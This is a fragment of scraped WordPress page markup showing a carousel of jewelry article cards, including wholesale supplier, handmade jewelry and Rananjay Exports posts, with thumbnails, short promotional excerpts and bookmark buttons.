	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fcustomized-alphabet-jewelry-all-you-need-to-know-3%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173110">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172738 post type-post status-publish format-standard hentry category-beauty tag-customjewelrycreation tag-customjewelrymanufacturer tag-customjewelrysupplier tag-gemstonecustomjewelry svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/wholesale-custom-jewelry-supplier-resources-for-independent-retailers/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Wholesale Custom Jewelry Supplier - Resources for Independent Retailers" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers.jpg" class="skip-lazy wp-post-image" alt="Wholesale Custom Jewelry Supplier - Resources for Independent Retailers" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Wholesale-Custom-Jewelry-Supplier-Resources-for-Independent-Retailers-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/wholesale-custom-jewelry-supplier-resources-for-independent-retailers/" class="heading-title-link">
					Wholesale Custom Jewelry Supplier &#8211; Resources for Independent Retailers				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/wholesale-custom-jewelry-supplier-resources-for-independent-retailers/" class="screen-reader-link">
			In the vast and vibrant jewelry world, independent retailers frequently seek reliable wholesale partners to augment their offerings and cater to their distinct customer base. An influential entity in this intricate ecosystem is the &#8220;Wholesale Custom Jewelry Supplier&#8220;. These partners offer a wide array of services and products, encompassing the art of casting jewelry, custom [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fwholesale-custom-jewelry-supplier-resources-for-independent-retailers%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172738">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172684 post type-post status-publish format-standard hentry category-beauty tag-customjewelrycreation tag-customjewelrymanufacturer tag-customjewelrysupplier tag-gemstonecustomjewelry svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/facts-you-dont-know-about-handmade-jewelry-3/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Facts You Don&#039;t Know About Handmade Jewelry" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry.jpg" class="skip-lazy wp-post-image" alt="Facts You Don&#039;t Know About Handmade Jewelry" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Facts-You-Dont-Know-About-Handmade-Jewelry-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/facts-you-dont-know-about-handmade-jewelry-3/" class="heading-title-link">
					Facts You Don&#8217;t Know About Handmade Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/facts-you-dont-know-about-handmade-jewelry-3/" class="screen-reader-link">
			There has long been a fascination with the elegance of handmade jewelry. In the past, beads and flowers were first used to create jewelry by people to enhance their beauty. The vast network of jewelry begins with &#8220;Handmade Jewelry&#8220;. Each and every person should own at least one piece of handmade jewelry. The handmade jewelry [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ffacts-you-dont-know-about-handmade-jewelry-3%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172684">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172786 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/how-to-customize-jewelry-with-the-design-of-your-choice/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="How to Customize Jewelry With The Design of Your Choice?" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice.jpg" class="skip-lazy wp-post-image" alt="How to Customize Jewelry With The Design of Your Choice?" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/How-to-Customize-Jewelry-With-The-Design-of-Your-Choice-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/how-to-customize-jewelry-with-the-design-of-your-choice/" class="heading-title-link">
					How to Customize Jewelry With The Design of Your Choice?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/how-to-customize-jewelry-with-the-design-of-your-choice/" class="screen-reader-link">
			When having jewelry made to order, it&#8217;s essential to choose a recognized and skilled jeweler. Find jewelers that have a history of producing unique creations and have received good feedback from past clients. Visit nearby jewelry shops or look at websites that let you &#8220;Customize Jewelry&#8220;. Make appointments to meet with other jewelers to go [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fhow-to-customize-jewelry-with-the-design-of-your-choice%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172786">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-172882 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why-3/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Rananjay Exports is One of The Best Jewelry Brand, Why?" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why.jpg" class="skip-lazy wp-post-image" alt="Rananjay Exports is One of The Best Jewelry Brand, Why?" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Rananjay-Exports-is-One-of-The-Best-Jewelry-Brand-Why-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why-3/" class="heading-title-link">
					Rananjay Exports is One of The Best Jewelry Brand, Why?				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/rananjay-exports-is-one-of-the-best-jewelry-brand-why-3/" class="screen-reader-link">
			Rananjay Exports works as a &#8220;Wholesale Jewelry Manufacturer&#8220;, serving multiple clients all around the world. Our mastery in the production of Wholesale Jewelry Supplies is enhanced by its state-of-the-art manufacturing facilities, which comprises modern technologies while holding the core of traditional craftsmanship. The brand&#8217;s expansive manufacturing setup allows it to consistently deliver large quantities of [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Frananjay-exports-is-one-of-the-best-jewelry-brand-why-3%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="172882">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173170 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/pros-and-cons-of-handmade-jewelry-3/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Pros and Cons of Handmade Jewelry" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="43" src="https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry.jpg" class="skip-lazy wp-post-image" alt="Pros and Cons of Handmade Jewelry" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry.jpg 2400w, https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry-768x256.jpg 768w, https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry-1536x512.jpg 1536w, https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry-2048x683.jpg 2048w, https://www.vipspatel.com/wp-content/uploads/2023/12/Pros-and-Cons-of-Handmade-Jewelry-45x15.jpg 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/health/beauty/" class="meta-category__link">
					Beauty				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/pros-and-cons-of-handmade-jewelry-3/" class="heading-title-link">
					Pros and Cons of Handmade Jewelry				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/pros-and-cons-of-handmade-jewelry-3/" class="screen-reader-link">
			Jewelry produced by hand is lovely and distinctive. Each item is beautifully made and labor-intensively produced. This unique work of art has been treasured for ages and is incredibly alluring. The tales and legends surrounding &#8220;Handmade Jewelry&#8221; are many, and it has a long history. Among those who enjoy jewelry, handmade pieces have become very [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/gia01" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc95a2d044d8b6a6d4708422a33f58ee?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/gia01" title="Posts by gia01" rel="author">gia01</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fpros-and-cons-of-handmade-jewelry-3%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="173170">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-173045 post type-post status-publish format-standard hentry category-beauty svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/trending-gemstone-jewelry-manufacturer-and-wholesale-supplier-in-asia-2/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="Trending Gemstone Jewelry Manufacturer and Wholesale Supplier in Asia" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia-120x120.jpg 120w, https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia-55x55.jpg 55w, https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia-700x700.jpg 700w, https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia-350x350.jpg 350w, https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia-240x240.jpg 240w, https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia-100x100.jpg 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2023/12/Trending-Gemstone-Jewelry-Manufacturer-and-Wholesale-Supplier-in-Asia-120x120.jpg"/>					<span class="svq-img-loader"></span>
					<noscript>
